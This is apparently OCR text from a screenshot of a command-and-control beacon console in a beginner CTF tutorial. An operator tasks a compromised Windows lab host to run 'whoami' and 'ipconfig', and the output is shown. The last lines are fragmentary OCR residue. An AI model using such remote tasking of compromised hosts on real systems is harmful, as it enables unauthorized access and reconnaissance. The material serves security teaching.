 [08/09 17:16:40] beacon> sleep 2
[08/09 17:16:40] [*] Tasked beacon to sleep for 2s
[08/09 17:16:52] [+] host called home, sent: 16 bytes
[08/09 17:18:40] beacon> note test
[08/09 17:20:14] beacon> shell whoami
[08/09 17:20:14] [*] Tasked beacon to run: whoami
[08/09 17:20:15] [+] host called home, sent: 37 bytes
[08/09 17:20:15] [+] received output:
desktop-jap38ro\admin
[08/09 17:20:50] beacon> shell ipconfig
[08/09 17:20:50] [*] Tasked beacon to run: ipconfig
[08/09 17:20:51] [+] host called home, sent: 39 bytes
[08/09 17:20:51] [+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::21cb:87e5:6075:32d9%6
IPv4 地址 . . . . . . . . . . . . : 10.0.0.25
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.0.0.2
[DESKTOP-JAP38RO] - x64 | admin | 11608 - x86 | Note: test
beacon>
CTF入门教学 bilibili
入其中或按 Ctrl+G。
令前面加上：shell)
[DESKTOP-JAP38RO] - x64 | admin | 1
beacon>